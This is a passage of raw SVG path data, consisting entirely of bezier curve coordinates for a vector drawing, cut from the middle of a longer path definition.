			c0.3-0.2,0.5-0.3,0.8-0.5c0,0.2,0.1,0.4,0.1,0.6c0,0,0,0.1,0,0.2c-0.2,0.3-0.4,0.5-0.6,0.8c0,0-0.1,0-0.1,0c0,0,0,0.1,0,0.1
			c0.1,0.4,0.2,0.9,0.3,1.3c0.1,0.2,0.1,0.5,0.1,0.7c0.1-0.1,0.1-0.2,0.2-0.3c0,0.2-0.1,0.5-0.1,0.7c0,0,0,0,0,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0.1c0.1,0.7,0.3,1.3,0.4,2c0.1,0.3,0.1,0.7,0.2,1c0.1,0.5,0.2,1,0.4,1.5c0.1,0.4,0.2,0.9,0.3,1.3
			c0.1,0.3,0.2,0.5,0.4,0.7c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.2c0.2,0.2,0.1,0.3-0.1,0.4c-0.3,0.1-0.5,0.4-0.8,0.6
			c-0.1,0.1-0.3,0.2-0.5,0.1c0,0-0.1-0.1-0.1,0c0,0-0.1,0-0.1,0c0,0.3-0.1,0.5-0.2,0.8c0,0.1,0,0.1,0,0.2c0-0.1-0.1-0.2-0.1-0.3
			c-0.1-0.2-0.2-0.4-0.3-0.5c0-0.1,0.1-0.2,0.1-0.3c0,0,0,0,0,0c-0.2-0.1-0.4-0.2-0.7-0.3c-0.4-0.1-0.7-0.2-1.1-0.4c0,0,0,0,0,0.1
			c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1c-0.4-0.3-0.8-0.6-1.1-0.9c-0.5-0.4-0.9-0.9-1.3-1.3c-0.2-0.1-0.3-0.3-0.4-0.5
			c-0.3-0.4-0.7-0.8-1-1.2c-0.3-0.3-0.5-0.7-0.7-1.1c-0.2-0.4-0.4-0.7-0.6-1.1c-0.3-0.6-0.6-1.2-0.9-1.9c-0.3-0.7-0.5-1.4-0.6-2.2
			c0-0.1,0-0.1,0-0.2c-0.3,0.5-0.5,1.1-0.8,1.6c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.3
			c0.1,0.3,0.5,1.2,0.6,1.5c0.2,0.3,0.3,0.6,0.4,0.8c0.1,0.3,0.3,0.5,0.5,0.7c0.1,0.2,0.3,0.4,0.4,0.6c0.1,0.1,0.2,0.2,0.2,0.3
			c0.1-0.1,0.3-0.1,0.4-0.3c0.2,0.1,0.4,0.3,0.5,0.5c-0.1,0.1-0.2,0.3-0.4,0.4c0.2,0.2,0.3,0.4,0.5,0.5c0.4,0.5,0.8,1,1.2,1.5
			c0.4,0.5,0.9,1,1.4,1.4c0.2,0.2,0.4,0.3,0.7,0.4c0.1-0.1,0.2-0.1,0.2-0.2c0,0.1,0,0.2,0,0.3c0.2,0.1,0.4,0.2,0.6,0.3
			c0.2,0.1,0.5,0.3,0.7,0.4c0.2,0.1,0.5,0.2,0.8,0.3c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.3,0.1,0.4,0.2c0.1,0,0.2,0.1,0.1,0.2
			c-0.2,0.2-0.3,0.4-0.5,0.5c-0.4,0.3-0.6,0.8-0.8,1.2c-0.3,0.7-0.6,1.4-0.8,2.1c-0.2,0.5-0.3,1-0.4,1.6c-0.1,0.4-0.2,0.8-0.3,1.2
			C72,54.3,72,54.8,72,55.4c0,0.5-0.1,0.9,0,1.4c0,0.5,0.2,0.9,0.3,1.3c0-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.3-0.1,0.4-0.2
			c0,0.1,0,0.2,0.1,0.3c0,0.2-0.1,0.5-0.1,0.7c0,0,0,0.1,0,0.1c-0.1,0-0.2-0.1-0.3-0.1c0.1,0.4,0.2,0.8,0.4,1.1
			c0.1,0.3,0.3,0.5,0.4,0.8c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.3,0.3,0.5,0.4,0.7c0.1,0.3,0.3,0.5,0.5,0.7c0.3,0.3,0.5,0.7,0.8,1
			c0.3,0.3,0.7,0.6,1,0.9c0.2,0,0.5,0.1,0.7,0.1c0,0.1-0.1,0.2-0.2,0.4c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2
			c0.3,0.2,0.5,0.3,0.8,0.6c0.3,0.3,0.6,0.5,0.9,0.6c0.1,0.1,0.3,0.3,0.3,0.4C79.4,67.4,79.3,67.6,79.3,67.7z M64.4,82
			c0.1-0.1,0.2-0.2,0.3-0.4c0,0.1,0,0.2,0,0.3C64.5,81.9,64.4,82,64.4,82z M52.8,82.8c-0.1,0.2-0.3,0.3-0.4,0.5c0,0-0.1,0-0.1,0
			c0.1-0.3,0.2-0.7,0.2-1C52.6,82.5,52.7,82.7,52.8,82.8z M51.6,82.1c-0.1,0.3-0.1,0.6-0.2,0.9c0-0.1-0.1-0.2-0.1-0.2
			C51.4,82.6,51.5,82.4,51.6,82.1z M76.1,51.6c0.2,0.1,0.5,0.2,0.6,0.3c0.4,0.3,0.8,0.4,1.2,0.5c0.3,0.1,0.6,0.3,0.8,0.4
			c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.2,0.8,0.4,1.2,0.6c0.2-0.2,0.5-0.4,0.7-0.6c0.1,0.3,0.3,0.6,0.4,1c0,0,0,0,0,0
			c0.1,0,0.3,0.1,0.4,0.1c0.2,0.1,0.5,0.2,0.7,0.3c0.3,0.1,0.4,0.3,0.3,0.5c0,0.3,0.1,0.6,0.1,0.9c0,0.2,0.2,0.3,0.3,0.4
			c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1-0.1,0.4-0.2,0.4c-0.5,0.3-0.9,0.6-1.4,0.8c-0.4,0.2-0.8,0.4-1.2,0.6c-0.4,0.2-0.8,0.3-1.2,0.5
			c-0.1,0-0.2,0.2-0.3,0.2c-0.3,0.1-0.7,0.2-1,0.4c-0.2,0.1-0.3,0.2-0.5,0.2c-0.3,0.2-0.7,0.3-1,0.4c-0.4,0.2-0.8,0.5-1.3,0.8
			c-0.1,0.1-0.3,0.1-0.5,0.1c0,0-0.1,0-0.1,0c-0.3-0.5-0.7-1-0.9-1.5c-0.3-0.6-0.6-1.3-0.9-1.9c-0.1-0.2-0.1-0.5-0.1-0.8
			c-0.1-0.6-0.1-1.1-0.2-1.7c0-0.3,0-0.6,0.1-0.9c0-0.3-0.1-0.6-0.1-0.9c0.1-0.2,0.3-0.3,0.4-0.5c0-0.1,0-0.2,0.1-0.2
			c0-0.1,0.1-0.2,0.1-0.3c0.3-0.4,0.6-0.8,0.9-1.3c0.1-0.2,0.3-0.2,0.5-0.1c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2
			c0,0,0,0,0.1,0c0,0.1,0,0.2,0,0.3C75.6,51.4,75.9,51.5,76.1,51.6z M81.9,58.3c0,0.2-0.1,0.3-0.2,0.5c0,0.1-0.1,0.1-0.1,0.2
			c0,0,0,0,0,0c0.1-0.2,0.1-0.4,0.2-0.5C81.8,58.3,81.9,58.3,81.9,58.3z M79.9,59.6c-0.2,0.4-0.4,0.8-0.6,1.3c0-0.2-0.1-0.4-0.1-0.6
			c0,0,0-0.1,0-0.1C79.3,60,79.6,59.8,79.9,59.6z M73.3,51.9c0-0.1,0.1-0.2,0.1-0.4c0.1,0,0.2,0,0.2,0
			C73.5,51.6,73.4,51.7,73.3,51.9z M74.4,48.4c-0.1,0.1-0.3,0.2-0.4,0.3c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.2,0.3-0.3
			c0.1,0.1,0.1,0.2,0.2,0.3C74.5,48.3,74.5,48.3,74.4,48.4z M74.6,49.6c0,0.2-0.1,0.3-0.1,0.5c-0.1,0-0.3,0-0.4,0
			C74.2,49.9,74.4,49.7,74.6,49.6z M72.5,55.4c-0.1,0.2-0.3,0.3-0.4,0.5c0,0,0,0,0,0c0.1-0.4,0.3-0.7,0.4-1.1
			C72.4,55,72.4,55.2,72.5,55.4z M79.7,99.7c-0.1,0.2-0.1,0.4-0.1,0.6c0-0.3,0.1-0.6,0.1-0.8C79.7,99.6,79.7,99.6,79.7,99.7
			C79.7,99.7,79.7,99.7,79.7,99.7z M78.9,65.6c-0.2-0.1-0.3-0.2-0.5-0.3c-0.5-0.2-0.9-0.7-1.3-1.1c-0.1-0.1-0.1-0.2-0.2-0.3
			c-0.2,0-0.4-0.1-0.5-0.1c0.1-0.1,0.2-0.2,0.3-0.3c-0.1-0.1-0.2-0.3-0.3-0.4c-0.2-0.3,0-0.7,0.3-0.8c0.4-0.2,0.7-0.3,1.1-0.5
			c0.4-0.2,0.8-0.4,1.1-0.6c0.4-0.2,0.8-0.4,1.1-0.6c0.4-0.3,0.9-0.6,1.3-1c0.4-0.3,0.8-0.5,1.2-0.8c0.4-0.3,0.8-0.6,1.2-0.9
			c0.3-0.2,0.7-0.2,1,0.1c0.3,0.3,0.7,0.7,1.2,0.7c0.2,0,0.3,0,0.4,0.2c0.1,0.2,0.1,0.3,0,0.5c-0.2,0.5-0.3,1-0.5,1.4
			c-0.2,0.6-0.4,1.2-0.6,1.8c-0.1,0.2-0.1,0.5-0.2,0.7c-0.2,0.2-0.2,0.5-0.3,0.8c-0.2,0.9-0.6,1.7-0.8,2.6c0,0.1,0,0.2,0,0.3
			c0.1,0.3-0.1,0.4-0.3,0.4c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3-0.1-0.5-0.1c-0.4-0.1-0.7-0.2-1.1-0.3c0,0,0,0,0,0
			c-0.4,0.4-0.8,0.7-1.3,1c0-0.2-0.1-0.4-0.2-0.5c0.3-0.2,0.5-0.5,0.8-0.7c-0.1,0-0.2-0.1-0.3-0.1c-0.3-0.2-0.7-0.3-1-0.5
			C79.4,66,79.2,65.8,78.9,65.6z M86.8,59.6c0-0.1,0-0.2,0-0.4c0.1,0,0.3,0,0.3-0.2c0-0.1,0.3-0.1,0.5-0.1c0.5,0.1,0.9,0.1,1.4-0.1
			c0.2-0.1,0.4-0.1,0.6-0.1c0.3,0,0.3,0.3,0.4,0.5c0.1,0.1,0.1,0.3,0.2,0.4c0.4,0.6,0.8,1.1,1.2,1.7c0.3,0.4,0.5,0.9,0.8,1.3
			c0.2,0.3,0.4,0.7,0.6,1c0.3,0.4,0.5,0.9,0.8,1.3c0.1,0.2,0.3,0.4,0.4,0.6c0,0.1,0,0.3-0.1,0.3c-0.3,0.3-0.6,0.5-0.9,0.7
			c-0.4,0.3-0.8,0.6-1.4,0.6c-0.3,0-0.5,0.1-0.7,0.2c-0.5,0.1-1,0.2-1.5,0.3c-0.8,0.1-1.5,0.1-2.2,0.2c-0.2,0-0.4,0-0.5,0
			c-0.2,0-0.3,0-0.5,0c-0.2,0-0.4-0.1-0.4-0.3c0,0,0,0-0.1,0c0,0,0-0.1,0.1-0.1c0,0,0,0,0-0.1c0-0.2,0.1-0.5,0.1-0.7
			c0.1-0.5,0.2-1,0.3-1.5c0.1-0.6,0.3-1.2,0.4-1.8c0.1-0.6,0.2-1.3,0.3-2C86.8,60.7,86.7,60.2,86.8,59.6z M88.3,55.5
			c0-0.3,0-0.6,0-0.8c0.1-0.1,0.2-0.2,0.2-0.3C88.5,54.7,88.4,55.1,88.3,55.5z M89.7,55.1c0-0.4,0.1-0.8,0.1-1.2c0,0.4,0,0.8,0,1.1
			C89.8,55,89.7,55.1,89.7,55.1z M93.7,63.8c0-0.1,0-0.3,0-0.4c0,0,0,0,0-0.1c0,0.1,0,0.2,0.1,0.3C93.8,63.7,93.8,63.7,93.7,63.8z
			 M95.5,70.7c0.1-0.2,0.1-0.3,0.2-0.5c-0.1,0.5-0.2,1.1-0.4,1.7c-0.2,0.3-0.4,0.6-0.6,0.8c-0.3,0.4-0.5,0.9-0.8,1.4
			c-0.1,0-0.1,0-0.2-0.1c0.1-0.2,0.2-0.4,0.2-0.5C94.5,72.6,95,71.7,95.5,70.7z M95,67.1c0-0.2,0-0.3,0-0.5c0.2-0.1,0.4-0.2,0.6-0.3
			c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.3,0.6C95.2,67,95.2,67.1,95,67.1C95.1,67.1,95.1,67.1,95,67.1z M95.8,77.4
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0-0.2,0-0.2,0c-0.1-0.3-0.3-0.6-0.5-0.8c0.1-0.1,0.2-0.3,0.3-0.4c0.3,0.2,0.6,0.4,0.8,0.6
			C95.8,77.2,95.8,77.3,95.8,77.4z M96,81.9C96,81.9,96,81.9,96,81.9c-0.4,0.2-0.7,0.5-1,0.7c0,0,0-0.1,0-0.1
			C95.3,82.3,95.6,82.1,96,81.9z M94,79.5c-0.1,0-0.3,0.1-0.4,0.1c0-0.1,0-0.2,0-0.2C93.7,79.4,93.9,79.4,94,79.5z M93.8,77.8
			c0,0,0.1-0.1,0.1-0.2c0.1,0,0.2,0.1,0.2,0.1C94,77.7,93.9,77.7,93.8,77.8z M94.1,80.7c-0.1,0.4-0.2,0.8-0.4,1.2c0,0,0,0,0,0
			c0-0.4,0-0.7,0-1.1C93.8,80.8,94,80.8,94.1,80.7z M93.8,85.9c0.2-0.1,0.4-0.2,0.6-0.3c-0.3,0.4-0.7,0.8-0.9,1.1c0-0.1,0-0.3,0-0.4
			C93.6,86.2,93.7,86,93.8,85.9z M93.5,68c-0.1,0.1-0.3,0.2-0.4,0.3c0-0.1,0.1-0.1,0.1-0.2C93.3,68,93.4,68,93.5,68z M91.5,73.9
			c0,0.2,0,0.3,0,0.5c0,0-0.1,0-0.1,0C91.4,74.2,91.5,74,91.5,73.9z M90.6,86c0.1-0.1,0.1-0.2,0.2-0.2c0.1,0,0.2-0.1,0.3-0.1
			c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0-0.1,0-0.2,0C90.6,86.1,90.6,86,90.6,86z M90.3,74.4c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.5,0.2-0.7
			c0.1-0.2,0.2-0.4,0.3-0.6C90.6,73.6,90.4,74,90.3,74.4z M90.8,81.7c0.1-0.1,0.2-0.2,0.3-0.3c0,0.5,0.1,0.9,0.2,1.3
			c0,0-0.1,0-0.1,0C91.1,82.4,90.9,82.1,90.8,81.7z M90,71.8c-0.2,0.6-0.4,1.3-0.6,1.9c-0.2,0.2-0.3,0.5-0.5,0.7
			c0.1-0.7,0.3-1.4,0.4-2.1C89.5,72.2,89.7,72,90,71.8z M85.6,82.4c-0.2-0.1-0.4-0.2-0.6-0.3c-0.1-0.3-0.5-0.4-0.8-0.2
			c-0.2,0-0.4-0.1-0.5-0.1c0-0.1,0.1-0.1,0.1-0.2c0.1,0,0.1,0,0.2,0c0.7,0.2,1.3,0.1,2,0.4C85.9,82.2,85.7,82.3,85.6,82.4z
			 M85.9,91.4c0,0.2,0,0.4,0,0.6c-0.2-0.2-0.4-0.4-0.6-0.5c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1C85.6,91.4,85.7,91.4,85.9,91.4z
			 M83.9,95.3c-0.1,0.1-0.3,0.3-0.5,0.4c0-0.2,0-0.4-0.1-0.6c0.2-0.9,0.5-1.9,0.6-2.9c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0
			C83.9,93,83.7,94.2,83.9,95.3z M83.7,97.3c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.2,0-0.3C83.6,97.5,83.6,97.4,83.7,97.3
			C83.7,97.3,83.7,97.3,83.7,97.3z M85.6,69.7c-0.1,0.1-0.1,0.2-0.1,0.3c-0.2,0.2-0.4,0.4-0.7,0.5c-0.1-0.4-0.1-0.7-0.1-1.1
			c0.1-0.4,0.3-0.7,0.4-1.1c0.3,0.2,0.7,0.3,1,0.3c0,0,0,0.1,0,0.2C85.9,69.1,85.8,69.4,85.6,69.7z M86.2,70.6
			c0.1-0.1,0.2-0.1,0.3-0.2c0,0.1,0.1,0.3,0.1,0.4c-0.2,0.2-0.5,0.4-0.7,0.6C86,71.1,86.1,70.8,86.2,70.6z M85.7,74.5
			c-0.3,0.3-0.6,0.6-0.9,1c0.1-0.5,0.2-1.1,0.4-1.6C85.3,74.1,85.5,74.3,85.7,74.5z M84.9,76.8c0.5-0.6,1-1.1,1.5-1.7c0,0,0,0,0,0
			c-0.3,0.5-0.5,0.9-0.8,1.3c-0.2,0.1-0.4,0.3-0.6,0.4C85,76.9,84.9,76.8,84.9,76.8z M86.4,73.8c-0.3-0.3-0.5-0.6-0.7-1
			c0.4-0.4,0.8-0.7,1.2-1c0.1,0.3,0.1,0.5,0.2,0.8c-0.1,0.2-0.1,0.5-0.2,0.7C86.7,73.5,86.5,73.7,86.4,73.8z M82.4,74.8
			C82.4,74.8,82.4,74.8,82.4,74.8c-0.2,0.2-0.3,0.3-0.5,0.5c0.1-0.5,0.2-1,0.3-1.6C82.3,74.1,82.3,74.5,82.4,74.8z M80.8,71.4
			c0,0.1,0,0.1,0.1,0.2c-0.2,0.4-0.4,0.9-0.6,1.3c-0.1,0.1-0.3,0.2-0.4,0.3c0-0.2,0-0.3,0-0.5c0,0,0,0,0,0
			C80.2,72.3,80.5,71.8,80.8,71.4z M79.8,70.8c0.1-0.3,0.2-0.7,0.2-1.1c0.1,0.2,0.1,0.3,0.2,0.5C80.1,70.5,80,70.7,79.8,70.8z
			 M80.7,69c0.1-0.1,0.3-0.1,0.4-0.2c-0.1,0.2-0.2,0.4-0.3,0.5C80.8,69.2,80.7,69.1,80.7,69z M81.2,74c0,0.2-0.1,0.4-0.1,0.6
			c-0.1-0.1-0.2-0.2-0.3-0.3C80.9,74.1,81.1,74.1,81.2,74z M80.1,97.8C80.1,97.8,80.1,97.8,80.1,97.8c-0.1-0.2-0.2-0.4-0.3-0.6
			c0-0.2,0-0.4,0-0.7c0.1-0.1,0.2-0.2,0.2,0C80.2,96.8,80.2,97.3,80.1,97.8z M80.9,96.2c-0.1-0.4-0.4-0.8-0.9-0.8
			c0-0.1,0.1-0.1,0.1-0.2c0.3-0.4,0.6-0.8,0.8-1.2c0.1-0.1,0.3-0.2,0.4-0.3C81.2,94.4,81,95.3,80.9,96.2z M82,76.6
			c0.2,0.1,0.3,0.3,0.5,0.4c0,0,0,0.1,0,0.1c-0.3,0-0.6,0-0.9,0.1C81.7,77,81.9,76.8,82,76.6z M81.7,82.6c0,0-0.1,0-0.1,0
			c0-0.1,0-0.3,0-0.5c0.1,0.1,0.2,0.1,0.3,0.2C81.8,82.4,81.7,82.5,81.7,82.6z M82.2,94.2c0.1-0.4,0.2-0.7,0.3-1.1
			c0.1,0,0.2-0.1,0.3-0.1c-0.1,0.4-0.2,0.7-0.3,1.1C82.3,94.1,82.2,94.1,82.2,94.2z M82.5,104.2c0-0.2,0.1-0.4,0.1-0.6
			c0-0.2,0.1-0.3,0.1-0.5c0.2-0.3,0.4-0.6,0.6-0.8c0.1,0.1,0.3,0.1,0.4,0.1C83.3,103.1,82.9,103.7,82.5,104.2z M83.9,99.6
			C83.9,99.6,83.8,99.6,83.9,99.6c0.2-0.9,0.6-1.8,1-2.6c0,0,0.1,0,0.1,0C84.7,97.9,84.3,98.8,83.9,99.6z M84.8,94.4
			c0-0.7,0.1-1.4,0.3-2c0.3,0.2,0.5,0.5,0.8,0.7c-0.1,0.1-0.1,0.3-0.2,0.4c-0.2,0.2-0.4,0.4-0.6,0.6C84.9,94.2,84.9,94.3,84.8,94.4z
			 M85.2,100.3c0-0.1-0.1-0.1-0.1-0.2c0.2-0.1,0.3-0.2,0.5-0.3C85.4,99.9,85.3,100.1,85.2,100.3z M86.4,98c-0.4,0.3-0.8,0.5-1.1,0.8
			c0.3-0.8,0.7-1.6,0.9-2.5c0.2-0.1,0.3-0.3,0.5-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0c0,0.3,0,0.6,0.1,0.9
			C86.8,97.1,86.6,97.6,86.4,98z M86.1,86.6c0.1-0.3,0.3-0.6,0.5-0.9c0,0.2-0.1,0.5-0.1,0.8C86.4,86.5,86.2,86.5,86.1,86.6z
			 M86.9,80.8c-0.5-0.4-1.1-0.7-1.6-1.1c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0.4,0.2,0.8,0.5,1.2,0.6c0,0,0,0,0,0
			C87.1,80.2,87,80.5,86.9,80.8z M86.8,78.5c0.1-0.1,0.2-0.2,0.3-0.3c0,0.1,0.1,0.2,0.1,0.3C87.1,78.5,86.9,78.5,86.8,78.5z
			 M87.4,85.6c0.1-0.4,0.1-0.8,0.2-1.1c0.1-0.1,0.3-0.2,0.4-0.4c0.1,0,0.2,0,0.3,0C88,84.6,87.7,85.1,87.4,85.6z M88.3,89.3
			c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0.1-0.1,0.3-0.2,0.4-0.3C88.6,88.9,88.5,89.1,88.3,89.3z M88.7,85.2
			C88.7,85.2,88.7,85.2,88.7,85.2c0.2-0.4,0.5-0.8,0.7-1.3c0,0,0,0,0,0c0,0.3,0,0.6-0.1,0.9c-0.1,0-0.1,0.1-0.2,0.1
			C89.1,85,88.9,85.1,88.7,85.2z M89.6,98.1c-0.1,0-0.2,0-0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.2c0,0.1,0.1,0.1,0.1,0.2
			C89.6,98,89.6,98,89.6,98.1z M89.6,96.4c-0.2-0.2-0.3-0.4-0.5-0.7c0,0,0,0,0,0c0.1,0.2,0.3,0.5,0.5,0.7
			C89.7,96.3,89.6,96.3,89.6,96.4z M91.1,94.2c-0.3,0.5-0.6,1-0.9,1.3c-0.1-0.1-0.2-0.3-0.3-0.5c0.3-0.4,0.6-0.9,0.9-1.3
			c0.1-0.1,0.2-0.1,0.4-0.2C91.1,93.7,91.1,93.9,91.1,94.2z M91.7,89.1c-0.3,0.4-0.7,0.8-1,1.3c-0.1,0.1-0.2,0.1-0.4,0.2
			c-0.2-0.1-0.3-0.1-0.5-0.1c0-0.1,0.1-0.3,0.1-0.4c0.5-0.7,1.1-1.4,1.6-2.2c0.2-0.1,0.4-0.3,0.6-0.4C92,88,91.9,88.6,91.7,89.1z
			 M92.3,70.9c0.1-0.3,0.1-0.6,0.2-1c0.4-0.3,0.9-0.6,1.3-0.9c-0.1,0.7-0.3,1.4-0.5,2.1c-0.3,0.4-0.6,0.9-0.8,1.4
			c0-0.4-0.1-0.9-0.1-1.3C92.3,71,92.3,71,92.3,70.9z M93.4,92.1c-0.1,0.2-0.2,0.4-0.3,0.6c-0.2,0-0.4,0-0.5,0.1c0,0,0-0.1,0-0.1
			C92.8,92.4,93.1,92.3,93.4,92.1z M93.2,94.9c-0.3,0.3-0.6,0.5-0.8,0.8c0.2-0.3,0.3-0.6,0.5-0.9c0.1-0.1,0.3-0.2,0.4-0.3
			c0.2,0,0.4-0.1,0.5-0.1C93.5,94.6,93.3,94.8,93.2,94.9z M93.5,88.2c0.4-0.5,0.7-0.9,1.1-1.3c0.2-0.2,0.6-0.8,1.2-1.2
			c-0.1,0.7-0.1,1.3-0.1,2c-0.4,0-0.8,0.2-1.1,0.5c-0.2,0.2-0.5,0.4-0.8,0.7C93.7,88.6,93.6,88.4,93.5,88.2z M94.3,92.4
			c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.1,0.1,0.1,0.2,0.2,0.3C94.6,92.3,94.4,92.4,94.3,92.4z M95.7,89
			c0,0.1,0,0.3,0,0.4c0,0,0,0,0,0c-0.1,0.1-0.2,0.1-0.3,0.2c0.1-0.2,0-0.5-0.3-0.6C95.3,88.9,95.5,88.9,95.7,89z M95.6,91.9
			c-0.1-0.2-0.3-0.4-0.4-0.7c0-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.3-0.1,0.4-0.2c0,0.3,0,0.5,0,0.8C95.7,91.7,95.6,91.8,95.6,91.9z
			 M96,83.1c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0-0.1,0.1-0.2,0.1c0.2-0.1,0.4-0.3,0.6-0.4C96,83,96,83,96,83.1z M95.6,75.8
			c0.1-0.1,0.2-0.2,0.2-0.3c0.3,0,0.5,0,0.8,0c0,0,0,0,0,0c0,0.1,0,0.2,0,0.3c-0.1,0.2-0.2,0.4-0.3,0.6
			C96.1,76.1,95.8,75.9,95.6,75.8z M97.7,81.1c-0.2,0.1-0.3,0.1-0.5,0.2c0-0.1,0.1-0.3,0.1-0.4C97.4,81,97.6,81,97.7,81.1z
			 M97.5,73.3c0.2-0.1,0.3-0.2,0.5-0.4c-0.2,0.3-0.3,0.6-0.5,1C97.5,73.7,97.5,73.5,97.5,73.3z M98.1,82c-0.2,0.1-0.4,0.3-0.6,0.4
			c0,0-0.1-0.1-0.1-0.1C97.6,82.1,97.9,82,98.1,82z M96.7,69.7c0-0.4-0.1-0.8-0.2-1.2c0.1-0.2,0.2-0.5,0.3-0.7
			c0.2,0.2,0.4,0.4,0.6,0.6C97.1,68.9,96.9,69.3,96.7,69.7z M96.6,88.1c0-0.9,0-1.8,0.1-2.7c0.1,0,0.3,0.1,0.4,0.1
			c0.5,0.8,0.4,2,0.2,3c-0.1,0-0.2,0.1-0.3,0.1C96.9,88.5,96.7,88.3,96.6,88.1C96.6,88.1,96.6,88.1,96.6,88.1z M97.2,92.8
			C97.1,92.9,97,93,96.9,93c0-0.1,0-0.2,0-0.3c0.2-0.1,0.4-0.1,0.6-0.2C97.4,92.6,97.3,92.7,97.2,92.8z M99.1,89
			c-0.3,0.8-0.6,1.6-0.9,2.4c-0.4,0.1-0.8,0.2-1.1,0.3c0.7-1.1,1.3-2.1,2.1-3.1C99.1,88.7,99.1,88.8,99.1,89z M98.4,88
			c0.1-0.6,0.1-1.2-0.1-1.8c0.3,0.2,0.6,0.5,0.8,0.8C98.9,87.3,98.6,87.6,98.4,88z M99.3,85.7c-0.1-0.1-0.2-0.2-0.3-0.3
			c-0.4-0.3-0.7-0.6-1.2-0.7c0.5-0.2,1.1-0.4,1.5-0.7c0.1,0,0.1-0.1,0.2-0.1C99.5,84.5,99.4,85.1,99.3,85.7z M99.7,80.8
			c-0.3-0.6-0.6-1.3-1-1.9c0.3-0.2,0.5-0.3,0.8-0.5c0.1,0.3,0.2,0.6,0.4,0.9c0.1,0.4,0.1,0.7,0.2,1.1C100,80.6,99.9,80.7,99.7,80.8z
			 M99.2,62.3c0-0.2,0-0.5-0.1-0.7c0.1-0.2,0.2-0.3,0.3-0.5c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.3
			C99.7,61.8,99.4,62.1,99.2,62.3z M99.8,63.6c0,0,0,0.1,0,0.2c-0.1,0.1-0.3,0.3-0.4,0.4c0,0,0-0.1,0-0.1
			C99.5,63.9,99.6,63.8,99.8,63.6z M99.5,74.8c0,0.1,0,0.3,0.1,0.4c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0,0,0c-0.1-0.3-0.2-0.5-0.4-0.6
			c0-0.1,0-0.2,0-0.3C99.2,74.9,99.4,74.9,99.5,74.8z M100.6,58.7c-0.1,0.4-0.3,0.8-0.5,1.1c-0.3,0.5-0.5,0.9-0.9,1.4
			c-0.2,0.3-0.5,0.5-0.7,0.7c-0.2,0.2-0.4,0.5-0.6,0.7c-0.3,0.3-0.5,0.6-0.8,0.9c-0.1,0.1-0.3,0.2-0.4,0.4c0,0.1,0,0.2,0,0.3
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1-0.1-0.1-0.2-0.2-0.3c-0.2,0.2-0.3,0.3-0.5,0.5c-0.2,0.2-0.4,0.2-0.6-0.1c-0.4-0.4-0.7-0.9-1.1-1.3
			c0,0,0,0-0.1-0.1c-0.1-0.4-0.5-0.7-0.7-1c-0.4-0.5-0.8-0.9-1.2-1.3c-0.1-0.1-0.2-0.2-0.2-0.3c-0.2-0.2-0.3-0.3-0.5-0.5
			c-0.3-0.3-0.5-0.7-0.8-1c-0.2-0.2-0.4-0.3-0.5-0.5c-0.1-0.1-0.2-0.2-0.1-0.4c0-0.2,0.1-0.4,0.3-0.5c0.3-0.3,0.5-0.7,0.5-1.2
			c0-0.1,0.1-0.2,0.1-0.3c0,0,0.1,0,0.1,0c0.1,0.1,0.1,0.2,0.1,0.3c0.4-0.1,0.8,0,1.2,0.2c0.4,0.2,0.8,0.3,1.3,0.3
			c0.6,0.1,1.1,0.2,1.7,0.3c0.4,0.1,0.8,0.1,1.1,0.2c0.5,0.1,1,0.1,1.5,0.3c0.3,0.1,0.7,0.2,1,0.2c0-0.3,0-0.5-0.1-0.8
			c0,0,0,0,0.1-0.1c0,0.3,0,0.6,0,0.8c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0.3,0.1,0.6,0.1,0.8,0.2c0.1,0,0.1,0,0.2-0.1
			c0.1-0.1,0.3,0,0.3,0.1C100.7,58.3,100.7,58.5,100.6,58.7z M101,78.5c0-0.3-0.1-0.5-0.1-0.7c0,0,0.1,0,0.1-0.1
			c0.1,0.1,0.1,0.3,0.2,0.4C101.1,78.2,101.1,78.3,101,78.5z M101.3,56.7c0,0.4-0.3,0.5-0.6,0.4c-0.2,0-0.4-0.1-0.6-0.1
			c-0.1,0.1-0.2,0.1-0.2,0.2c0-0.1,0-0.2,0-0.3c-0.2,0-0.4,0-0.6-0.1c-0.2,0-0.4-0.1-0.7-0.1c-0.4-0.1-0.9-0.1-1.3-0.2
			c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c0-0.1,0-0.3-0.1-0.4c0,0,0-0.1,0.1-0.1c0-0.1,0-0.1,0-0.1
